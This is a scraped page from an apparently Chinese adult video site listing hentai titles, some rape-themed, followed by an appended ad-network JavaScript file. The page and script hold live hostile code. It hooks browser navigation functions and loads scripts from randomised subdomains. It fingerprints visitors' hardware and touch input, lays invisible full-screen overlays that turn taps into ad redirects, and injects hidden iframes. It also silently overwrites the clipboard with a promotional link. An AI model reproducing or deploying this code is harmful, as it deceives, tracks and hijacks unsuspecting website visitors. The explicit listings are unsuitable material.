                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chengrendongman/1/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/33552.html" title="[H无码]刻音色 1">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-031PQ45120d505260X.jpg" alt="[H无码]刻音色 1" /></div>
                        <div class="listACT">20250318 [H无码]刻音色 1</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/30190.html" title="WBR-081 輪姦媚薬中毒">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220301/2_0301091T49201.jpg" alt="WBR-081 輪姦媚薬中毒 前編 ～逃げ場無し！1428人の生徒全員にSEXされる令嬢沙也香～" /></div>
                        <div class="listACT">20220301 WBR-081 輪姦媚薬中毒</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/33739.html" title="[H无码]臭作 第3章『お">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-03150QK8bcd55RC44.jpg" alt="[H无码]臭作 第3章『おやぢのプライド』" /></div>
                        <div class="listACT">20250315 [H无码]臭作 第3章『お</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/29894.html" title="NaturalVOL.2「ひとつに">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220224/2_02241F33V1Y.jpg" alt="NaturalVOL.2「ひとつに溶けて」" /></div>
                        <div class="listACT">20220224 NaturalVOL.2「ひとつに</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/90209.html" title="[H無碼]姫辱-きじょく">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2303/D-03140SR7cRdfb22V5.jpg" alt="[H無碼]姫辱-きじょく- プリンセスダブル狩り 第二章 姫" /></div>
                        <div class="listACT">20230314 [H無碼]姫辱-きじょく</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/89900.html" title="[H無碼]新世紀淫魔聖">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2303/D-031F94414c1fS125194.jpg" alt="[H無碼]新世紀淫魔聖傳-3" /></div>
                        <div class="listACT">20230317 [H無碼]新世紀淫魔聖</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/103956.html" title="魔界天使ジブリール">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0H10SJ21049522U42.jpg" alt="魔界天使ジブリールVol.3魅惑！魔性のささやき" /></div>
                        <div class="listACT">20230721 魔界天使ジブリール</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/30210.html" title="EUPHORIA-001 euphoria ～白">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220301/2_03010ZH4EO.jpg" alt="EUPHORIA-001 euphoria ～白夜凜音 輪廻転生編～" /></div>
                        <div class="listACT">20220301 EUPHORIA-001 euphoria ～白</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="b3867b4d8af1bb730fd29e2c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="b3867b4d8af1bb730fd29e2c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="b3867b4d8af1bb730fd29e2c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="b3867b4d8af1bb730fd29e2c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="29485f1f42074a4644694e44484045074a4644">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
<script type="b3867b4d8af1bb730fd29e2c-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
<script type="b3867b4d8af1bb730fd29e2c-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="b3867b4d8af1bb730fd29e2c-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="b3867b4d8af1bb730fd29e2c-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3867b4d8af1bb730fd29e2c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcdh.awrwasrser.live:8891/vh4/167286
body_size: 5970
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38641&adsid=6043227&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcDBF.vftwbvfter.live:9896\/c.php?s=[base64];cf0f1ae194b7031c3436a82d999f464c;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/5.gif","a_4":"6043227","a_5":"38641","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":true,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();